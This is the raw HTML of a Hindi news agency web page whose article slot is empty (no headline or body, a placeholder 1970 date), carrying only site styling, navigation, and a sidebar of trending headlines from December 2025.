

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emsindia.com/news/show/2453794/jarahatke
body_size: 12407
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,minimal-ui">
<title> Hindi News Agency,Public Search Engine, Public directory - Express Media Service</title>

<link rel="canonical" href="https://www.emsindia.com/news/show/2453794/jarahatke"><meta name="description" content=""><meta name="title" content=""><meta property="og:locale" content="hi_IN"><meta property="og:type" content="website"><meta property="og:site_name" content="Express Media Service"><meta property="article:section" content="ज़रा हटके">
                  <meta property="article:published_time" content="01-Jan-1970"><meta property="og:title" content="" />
		<meta property="fb:app_id" content="518304280268485"/>
                <meta property="og:description" content="" />
                <meta property="og:url" content="https://www.emsindia.com/news/show/2453794/jarahatke" />
		<link rel="image_src" href="https://www.emsindia.com/public/images/default.jpg"/>
                <meta property="og:image" content="https://www.emsindia.com/public/images/default.jpg" /><meta property="og:image:alt" content="">
                <meta name="twitter:title" content="">
                <meta name="twitter:description" content="">
                <meta name="twitter:image" content="https://www.emsindia.com/public/images/default.jpg">
<!-- bootstrap styles-->
<link href="https://www.emsindia.com/public/css/bootstrap.min.css" rel="stylesheet">
<!-- google font -->
<!--<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,700,600,800' rel='stylesheet' type='text/css'>-->
<link href="https://fonts.googleapis.com/css?family=Mukta:400,500,600,700,800|Roboto+Condensed:400,400i,700,700i|Roboto:400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<!-- ionicons font -->
<link href="https://www.emsindia.com/public/css/ionicons.min.css" rel="stylesheet">
<!-- animation styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/animate.css" />

<!-- custom styles -->
<link href="https://www.emsindia.com/public/css/custom-red.css?ver=1.6" rel="stylesheet" id="style">
<!-- owl carousel styles-->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.carousel.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/owl.transitions.css">
<!-- magnific popup styles -->
<link rel="stylesheet" href="https://www.emsindia.com/public/css/magnific-popup.css">
<link rel="stylesheet" href="https://www.emsindia.com/public/css/alertify.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=63aaa5dc4c31970015656447&product=inline-share-buttons&source=platform" async="async"></script>

<style>
    #processModal p{
        text-align: center;
        color: #fff;
    }
    /* The Modal (background) */
.modal1 {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 99999; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (Image) */
.modal-content1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
} 
 /* caption1 of Modal Image (Image Text) - Same Width as the Image */
#caption1 {
  margin: auto;
  display: block;
  width: 80%;
  max-width: 700px;
  text-align: center;
  color: #ccc;
  padding: 10px 0;
  height: 150px;
}

/* Add Animation - Zoom in the Modal */
.modal-content1, #caption1 {
  animation-name: zoom;
  animation-duration: 0.6s;
}

@keyframes zoom {
  from {transform:scale(0)}
  to {transform:scale(1)}
}

/* The close1 Button */
.close1 {
  position: absolute;
  top: 15px;
  right: 35px;
  color: #f1f1f1;
  font-size: 40px;
  font-weight: bold;
  transition: 0.3s;
  z-index: 99999;
}

.close1:hover,
.close1:focus {
  color: #bbb;
  text-decoration: none;
  cursor: pointer;
}

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){
  .modal-content1 {
    width: 100%;
  }

} 
    
    
    .mySlides {display: none;}
    img {vertical-align: middle;}

    /* Slideshow container */
    .slideshow-container {
      max-width: 1140px;
      position: relative;
      margin: auto;
    }


    /* Fading animation */
    .fade {
      animation-name: fade;
      animation-duration: 3.5s;
    }

    @keyframes fade {
      from {opacity: .6} 
      to {opacity: 1}
    }
    
    .pagination > li > a.current{
        background: #008dd4;
        color: #fff;
    }

    #a1{
    margin: 0 6px;
    border: 1px solid #3c98ef;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c98ef;
    
    }
     #a2{
    margin: 0 6px;
    border: 1px solid #3c528e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #3c528e;
    
    }
     #a3{
    margin: 0 6px;
    border: 1px solid #ca306e;
    width: 36px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    display: inline-block;
    color: white;
    background-color: #ca306e;
    
    }
    
    .img-holder-div{
        max-height: 188px;
        overflow: hidden;
    }
    
    .img-holder-div img{
        min-height: 188px;
    }
    
    .news-holder{
        height: 290px;
        overflow-y: hidden;
        visibility: hidden;
        animation-delay: 0.5s;
        animation-name: none;
    }
    a h4:hover{
        color: #b62a2f;
    }
    
    .hl-option {
/*        height: 21px;*/
        background-color: #eaeaea;
        padding: 0 6px;
    }

    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        
    }
    .today-dat a{
        color: #000000;
    }
    .today-dat a:hover{
        color: #ea1f25;
    }
    .social-top a{
        padding: 0 5px;
    }
    
    .nav>li>a {
        position: relative;
        display: block;
        padding: 10px 25px;
    }
    
    
    .nav>li>a>.logo {
        top: 1px;
        width: 70px;
        right: 0.2em;
        z-index: 1001;
        position: absolute;
    }
    
    .nav>li>a>.logo-bottom {
        top: -2.1em!important;
        width: 58px!important;
        margin-right: 15px;
    }
    
    .top-nav img{
        width: 40px;
        float: left;
        margin-right: 3px;
    }
    
    .top-nav img.im-top{
        position: relative;
    }
    
    
    .navbar{
        height: 40px!important;
        min-height: 40px!important;
    }

    .main-nav{
        z-index: 99;
        position: relative;
        background: #05337e;
    }
    
    @media (min-width:768px) {
        .main-nav{
            margin-left: 10rem;
        }
    }
    
    @media (max-width:1025px) {
        .nav>li>a>.logo{
            right: 1.5em!important;
        }
    }
    
    @media (max-width:426px) {
        .main-nav{
            background-color: #05337e;
            padding: 10px;
        }
        
    }
    

    

    
    .navbar-top .navbar-nav li a{
        font-size: 14px;
    }
    
    .top-nav{
        max-height: 40px;
    }

    img.m-im-top{
        vertical-align: text-bottom;
        position: absolute;
        width: 36px;
        height: 36px;
        bottom: 0;
        margin-right: 2px;
    }

    .m-social{
        width: 30px!important;
        height: 30px!important;
        line-height: 30px!important;
    }
    
    .nav-search-outer{
        
    }
    
    .more-link{
        color: #ea1f25;
    }
    .more-link .fa{
        font-size: 9px;
        position: relative;
        top: -1px;
        margin-left: 6px;
    }
    
    .video-container { 
        position: relative;
        padding-bottom: 56.25%;
        padding-top: 30px;
        height: 0;
        overflow: hidden; 
    }

    .video-container iframe, .video-container object, .video-container embed { 
        position: absolute;
        top: 0; 
        left: 0; 
        width: 100%; 
        height: 100%;
    }
    
    .list-unstyled li{
        padding: 0px 21px;
        display: inline;
    }
    

    footer .f-title {
        font-size: 15px;
        text-align: center
    }

    .list-unstyled li a:hover {
        color: #9e9e9e;
       
    }
    .bottom-footer-list li a{
        font-size: 12px; 
    }
    
    .bottom-footer-list li a:hover{
        font-size: 12px; 
    }
    
    .footer hr{
        border-top: 1px solid #3d566e!important;
        
    }
</style>
</head>
<body class="">
<div id="fb-root"></div>
<!--<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v5.0"></script>-->
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js?hash=f9659d17953c3c8a847b1ffec770b919&ua=modern_es6"></script>

<!-- preloader start -->
<!--<div id="preloader">
  <div id="status"></div>
</div>-->

<!-- preloader end --> 
<div class="wrapper"> 


  <div class="sticky-header"> 
      <div class="hl-option row" style=" width: 100%;    margin: 0 auto;">
        <div class="wrapper">
            <div class="today-dat pull-left">&nbsp;
                <a href="https://www.emsindia.com/news/About">About</a> |
                <a href="https://www.emsindia.com/news/advertise">Advertise with us</a> |
                <a href="https://www.emsindia.com/news/Press_release">Press Releases</a> |
                <a href="https://www.emsindia.com/news/Contact">Contact Us</a> 
                
            </div>
            <div class="social-top pull-right">
                <div class="pull-left">
                    <a href="#" target="_blank" class="ios" title="IOS">
                        <i class="fa fa-apple"></i>
                    </a> 
                    <a href="https://play.google.com/store/apps/details?id=com.emsindia" target="_blank" 
                       class="android" title="Android">
                        <i class="fa fa-android"></i>
                    </a> 
                </div>
            </div>
        </div>
    </div>
    <!-- header start -->
    <div class="container header">
      <div class="row">
          
                        <div class="col-sm-3 col-md-3 hidden-xs hidden  f-social  wow fadeInDown animated text-right pull-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                 <li> <a href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>
            
            
          
        <div class="col-sm-5 col-md-5 wow hidden-lg hidden-md fadeInUpLeft animated">
            <a  href="https://www.emsindia.com/news">
                <img src="https://www.emsindia.com/public/images/logo.png" class="img-responsive im-top" style="width: 90px;"></a>
                
            <div class="f-social hidden  wow fadeInDown animated text-right pull-right" data-wow-delay="1s"
                 data-wow-offset="10" style=" position: absolute; top: 36px; width: 100%;">
              <ul class="list-inline">
                <h5>Connect to share &nbsp;&nbsp;&nbsp;&nbsp;</h5>
                <li> <a class="m-social" href="https://twitter.com/EMSIndia" target="_blank" id="a1"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.facebook.com/EMSIndia" target="_blank" id="a2"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                <li> <a class="m-social" href="https://www.youtube.com/user/EMSTV" target="_blank" id="a3"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
              </ul>
            </div>    
                
        </div>
        <div class="col-sm-11 col-md-11 hidden-lg hidden-md f-social  wow fadeInDown animated text-right" data-wow-delay="1s" data-wow-offset="10" style=" position: relative;">
            <ul class="list-inline">
                  
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                      </a>
                  </li>
              </ul>
        </div>
          
          
      </div>
    </div>    <!-- header end --> 
    <!-- nav and search start -->
﻿<style>
    .display-block{
        display: block;
    }

    .fixed{
        top: 0;
        position: fixed;
    }
    
    .mob-list{
        width: 100%;
        text-align: right;
        position: absolute;
        top: 18px;
    }
    
    #nav1{
        margin-bottom: 2px!important;
        position: -webkit-sticky; /* Safari */
        position: sticky;
        top: 0;
        z-index: 9;
        
    }
    
    #nav2{
        position: -webkit-sticky; /* Safari */
        position: sticky!important;
        top: 82px!important;
        z-index: 9!important;
        
    }
    
    @media (min-width:1200px) {
        .nav-search-outer-first{
            top: 42px!important;
        }
        
    }
    
    @media (max-width:768px) {
        .nav-search-outer-first{
            top: 0px!important;
        }
        .navbar{
            height: 50px!important;
        }
        
    }
    
</style>
<div class="nav-search-outer" style="background: #fff; margin-bottom: 0"> 
<nav class="navbar navbar-inverse navbar-top " id="nav1" style="margin-bottom: 2px!important;">
        <div class="container">
          <div class="row">
            <div class="col-sm-16" >
              <div class="collapse navbar-collapse">
                  <ul class="nav top-nav navbar-nav text-uppercase main-nav" style="margin-left: 12.2rem;" >
                  <li>
                      <a  href="https://www.emsindia.com/news">&nbsp;</a>
                  </li>
                  <li>
                      <a href="http://services.emsindia.com/">
                          <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive im-top" style="top: -9px;width: 42px;">EMS AGENCY
                      </a>
                  </li>
                  <li>
                      <a href="https://www.emstv.in/">
                          <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  im-top" style="top: -6px;">EMSTV
                      </a>
                  </li>
                  <li>
                      <a href="http://www.jabalpurexpress.com">
                          <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive im-top" style="top: -8px; width: 39px;">E-PAPER
                      </a>
                  </li>
                  <li>
                      <a href="http://www.panchayat.net">
                          <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive im-top" style="width: 42px;top: -9px;">PANCHAYAT
                      </a>
                  </li>
                  <li>
                      <a href="http://www.touchems.in/public/home/SearchDirectory">
                          <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive im-top" style="    width: 30px; top: -5px;" >DIRECTORY
                      </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 

      </nav>
</div>
<div class="nav-search-outer nav-search-outer-first" style=""> 
      <!-- nav start -->
      
      <nav class="navbar navbar-inverse navbar-inverse1 " id="nav2" role="navigation" >
        <div class="container">
          <div class="row">
              <div class="col-sm-16 shift-cont-bottom" style=" "> 
<!--                  <a href="javascript:;" class="toggle-search pull-right">
             <i class="fa fa-search" aria-hidden="true" style="font-size: 25px;"></i></a>-->
              <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse"> 
                    <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                    <span class="icon-bar"></span> 
                </button>
<!--                  <ul class="list-inline mob-list">

                      <li>
                          <a href="http://services.emsindia.com/">
                              <img src="https://www.emsindia.com/public/images/NewsAgency.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="https://www.emstv.in/">
                              <img src="https://www.emsindia.com/public/images/EmsTV.jpg" target="_blank" class="img-responsive  m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.jabalpurexpress.com">
                              <img src="https://www.emsindia.com/public/images/E-paper.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.panchayat.net">
                              <img src="https://www.emsindia.com/public/images/panchayat.jpg" target="_blank" class="img-responsive m-im-top" style="">
                          </a>
                      </li>
                      <li>
                          <a href="http://www.touchems.in/public/home/SearchDirectory">
                              <img src="https://www.emsindia.com/public/images/searchEngine.jpg" target="_blank" class="img-responsive m-im-top" style="" >
                          </a>
                      </li>
                  </ul>-->
              </div>
              <div class="collapse navbar-collapse " id="navbar-collapse">
                <ul class="nav navbar-nav text-uppercase main-nav float-right" >
                    <li class=" hidden-xs ">
                      <a  href="https://www.emsindia.com/news">
                        <img src="https://www.emsindia.com/public/images/logo.jpg?ver=1.1" class="img-responsive logo-bottom logo im-top" ></a>
                  </li>
                  
                  <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                  <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                  <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                  <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                  <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                  <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                  <li><a href="http://services.emsindia.com/public/authentication/admin_login">लॉगिन</a></li>
                  <li><a href="https://www.emsindia.com/news/search">सर्च न्यूज़</a></li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <!-- nav end --> 
        <!-- search start -->
<!--        
        <div class="search-container ">
          <div class="container">
            <form action="https://www.emsindia.com/news/newssrch" method="post" role="search">
              <input id="search-bar" name='searchstr' placeholder="Search News.." autocomplete="off">
            </form>
          </div>
        </div>-->
        <!-- search end --> 
      </nav>
      <!--nav end--> 
</div>
    <style>
       .list-inline>li {
    display: inline-block;
    padding-left: 0px;
    padding-right: 5px;
}
     </style>
	 
	     <!-- nav and search end--> 
  </div>
  <style>
      #sync2 .carousel-caption{
          padding-bottom: 0!important;
          padding-top: 0!important;
          text-shadow: 0 1px 2px rgb(0 0 0 / 60%)!important;
          left: 2px!important;
          right: 0!important;
          bottom: -10px!important;
      }
  </style>
  <!-- data start -->
  
  <div class="container ">
    <div class="row "> 
      <!-- left sec start -->
      <div class="col-md-11 col-sm-11">
        <div class="row"> 
          <!-- business start -->
          <div class="col-sm-16 business  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="50">
            <div class="main-title-outer pull-left">
              <div class="main-title">ज़रा हटके</div>
            </div>
            <div class="row">
                 
                
                  
                   <div class="sec-topic col-sm-16 wow fadeInDown animated " data-wow-delay="0.5s" style=" animation-delay: 0.5s; animation-name: none;">
                      <div class="row">
                        
                        <div class="col-sm-16"> <a href="#">
                          <div class="sec-info">
                            <h3>
                               </h3>
                            
                          </div>
                          </a>
                          
                           
                        </div>
                          <!--                <a onClick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=&amp;p[url]=https%3A%2F%2Fwww.emsindia.com%2Fnews%2Fshow%2F&amp;&p[images][0]=https%3A%2F%2Fservices.emsindia.com%2Fhttps%3A%2F%2Fwww.emsindia.com%2Fpublic%2Fimages%2Fdefault.jpg', 'sharer', 'toolbar=0,status=0,width=548,height=325');" target="_parent" href="javascript: void(0)">
                    Share our Facebook page!
                </a>-->
                        <div class="col-sm-16">
                         <div class="text-danger ">
                             <span class=" info-box"><i class="fa fa-calendar-check-o"></i> 01-Jan-1970</span>

                          
                        </div>
                            <figure class="figure">
                                                      </figure>

                          <br>
                        <!-- ShareThis BEGIN --><div class="sharethis-inline-share-buttons"></div><!-- ShareThis END -->
                          <br/>
                          <p style="white-space: pre-line;line-height: 26px; font-size: 16px; text-align: justify;">
                                                                                  </p>

                        </div>
                       
                      </div>
                    </div>
                   
                    
              </div>
          
          </div>
          <!-- business end --> 

          
        </div>
      </div>
      
                  <!-- right sec start -->
      <div class="col-sm-5 hidden-xs right-sec float-right">
        <div class="bordered top-margin">
          <div class="row ">
            
            <!-- activities start -->
            <div class="col-sm-16 bt-space wow fadeInUp animated" data-wow-delay="1s" data-wow-offset="130"> 
              <!-- Nav tabs -->
              <div class="widget-header">
                  <h3 class="l-s-25">Trending NEWS</h3>
                </div>
              
              <!-- Tab panes -->
              <div class="tab-content">
                <div class="tab-pane active" id="popular">
                  <ul class="list-unstyled">
                      
                    <li> <a href="https://www.emsindia.com/news/show/3119762/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/ovDGP3_o9SC5wOJ_100102_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>नितिन नबीन बनाए गए भाजपा के राष्ट्रीय कार्यकारी अध्यक्ष</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Dec-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3119653/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/xYAv574wBmoXgJj_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>जनता बीजेपी को नहीं चुन रही, यह वोट चोरी कर सरकार बना रहे: राहुल गांधी</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Dec-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3119627/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/aIuaROJAwIl4Whx_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>ऑस्ट्रेलिया में समुद्र तट पर हनुक्का मना रहे यहूदियों पर फायरिंग, 17 की मौत </h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Dec-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3119558/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/wlLNb1OY3-qrjmq_100104_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>बढ़ती ठंड के साथ कोहरे का कहर: ट्रेनें घंटों लेट, यूपी में 20 वाहन टकराए; 3 की मौत</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Dec-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emsindia.com/news/show/3119505/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://services.emsindia.com/images/NewsPhotos/D38gd3NpCCXNCHm_100106_news.jpg" width="164" height="152" alt=""/> </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>पहले मेसी से मिले अब वोट चोरी की सियासी फुटबॉल खेलेंगे राहुल गांधी</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                14-Dec-2025</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                                      </ul>
                </div>
              </div>
              
            </div>


          </div>
        </div>
      </div>
      <!-- left sec end --> 

      <div class="col-sm-16 ">
              <!-- carousel start -->
        <h4>खबरें और भी हैं</h4>
<!--        <div id="sync2" class="owl-carousel" style=" overflow-y: hidden;">
                        <div class="box item" style="width:246px;" >
                 <div class="carousel-caption">
                     <a href="" >
                
                         <h4 class="white" onclick="location.href="" style=" background: #00000052"> </h4>
                    </a>
                 </div>
                <a href="" target="_blank">
                 <img class="img-responsive" src=""
                      style="height: 164px;" alt=""/>
                </a>   
                </div>
           
                  </div>  -->



            <div class="row">
                            </div>




              </div>

    </div>
  </div>
  <!-- data end --> 
  
 ﻿ <!-- Footer start -->
  <footer>
    <div class="top-sec">
      <div class="container ">
        <div class="row footer match-height-container">
          <div class="col-sm-16  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="40">
              <div class="row">
                  <div class="col-sm-16">

                      <div class="col-sm-16 hidden">
                          <div class="f-title">Follow Us On<div>
                                  <ul class="list-inline">
                                      <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1" style="border-radius: 50%!important;"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2" style="border-radius: 50%!important;"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3" style="border-radius: 50%!important;"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
                                  </ul>
                              </div>
                          </div>
                          <hr>
                      </div>
                      <div class="col-sm-16">
                        <ul class="list-unstyled" style="width: 100%; text-align: center; margin: 0">
                            <li><a href="https://www.emsindia.com/news/national">राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/state">राज्य</a></li>
                            <li><a href="https://www.emsindia.com/news/international">अंतर्राष्ट्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/business">व्यापार</a></li>
                            <li><a href="https://www.emsindia.com/news/regional">क्षेत्रीय</a></li>
                            <li><a href="https://www.emsindia.com/news/sports">खेल</a></li>
                            <li><a href="https://www.emsindia.com/news/article">लेख</a></li>
                            <li><a href="https://www.emsindia.com/news/entertainment">मनोरंजन</a></li>
                            <li><a href="https://www.emsindia.com/news/jarahatke">ज़रा हटके</a></li>
                            
                            
                            
                            
                        </ul>
                      </div>
                      
                      <div class="col-sm-16">
                          <hr style="color: #3d566e">
                        <ul class="list-unstyled bottom-footer-list" style="width: 100%; text-align: center; margin: 0;">
                            <li>
                                <a target="_blank" href="http://services.emsindia.com/">
                                    EMS AGENCY
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="https://www.emstv.in/">
                                    EMSTV
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.jabalpurexpress.com">
                                    E-PAPER
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.panchayat.net">
                                    PANCHAYAT
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.touchems.in/public/home/SearchDirectory">
                                    DIRECTORY
                                </a>
                            </li>
                        </ul>
                      </div>
                      
                  </div>

                  <div class="col-sm-16 col-xs-16 copyrights text-center wow
                       fadeInDown animated" data-wow-delay="0.5s" data-wow-offset="10" style=" position: relative; bottom: -15px">
                    <h6 style="font-weight: 100;">© 2025 Express Media Service  - ALL RIGHTS RESERVED</h6>
                  </div>
                  

              </div>
          </div>

        </div>
      </div>
    </div>

  </footer>

<div id="processModal" class="modal1">

  <!-- The Close Button -->
<!--  <span class="close1">&times;</span>-->

  <!-- Modal Content (The Image) -->
  <div class="modal-content1 text-white"><p>processing please wait... &nbsp;&nbsp;&nbsp;<img src="https://www.emsindia.com/dist/img/ajax-loader.gif"></p></div>

  <!-- Modal Caption (Image Text) -->
  <div id="caption1"></div>
</div>
  <!-- Footer end -->
</div>
<!-- wrapper end --> 

<!-- jQuery --> 
<script src="https://www.emsindia.com/public/js/jquery.min.js"></script> 
<!--jQuery easing--> 
<script src="https://www.emsindia.com/public/js/jquery.easing.1.3.js"></script> 
<!-- bootstrab js --> 
<script src="https://www.emsindia.com/public/js/bootstrap.js?ver=1.0"></script> 
<!--style switcher--> 
<script src="https://www.emsindia.com/public/js/style-switcher.js"></script> <!--wow animation--> 
<script src="https://www.emsindia.com/public/js/wow.min.js"></script> 
